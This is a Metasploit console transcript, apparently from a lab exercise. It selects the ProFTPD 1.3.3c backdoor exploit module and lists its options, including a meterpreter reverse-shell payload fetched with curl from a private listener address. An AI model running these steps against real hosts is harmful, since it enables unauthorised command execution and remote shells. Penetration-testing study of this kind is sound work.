 msf > search ProFTPD 1.3.3c
Matching Modules
# Full Name Disclosure Date Rank Check Name
- 
0 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent Yes ProFTPD 1.3.3c Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/proftpd_133c_backdoor
msf > use exploit/unix/ftp/proftpd_133c_backdoor
[*] No payload configured, defaulting to cmd/linux/ftp/x64/meterpreter/reverse_tcp
msf exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/linux/ftp/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, GET, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymous handles, requires Linux ≥3.17 (for Python variant also Python ≥3.8, tested shells are sh, bash, zsh) (Accepted: none, pytho
n3.8+, shell-search, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVONCE true yes Stop serving the payload after it is retrieved
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST 192.168.138.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to the shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
FETCH_FILENAME skMmVSCUujQ no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces